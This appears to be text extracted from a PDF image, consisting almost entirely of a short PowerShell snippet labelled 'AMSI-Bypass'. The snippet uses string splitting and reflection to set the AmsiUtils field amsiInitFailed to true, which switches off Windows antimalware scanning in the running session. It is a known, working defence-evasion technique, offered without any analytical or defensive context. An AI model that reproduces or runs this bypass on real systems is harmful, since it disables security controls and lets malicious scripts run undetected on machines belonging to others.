 $a='Syst'+'em.Manage'+'ment.Autom'+'ation';
$b=[AppDomain]::CurrentDomain.GetAssemblies();
$c=$b|Where-Object{$_.FullName -like "*$($a)*"};
foreach($asm in $c){$t=$asm.GetType($a+'.AmsiUtils');if($t){$f=$t.GetField('amsiInitFailed','NonPublic,Static');
if($f){$f.SetValue($null,$true)}}}
AMSI-Bypass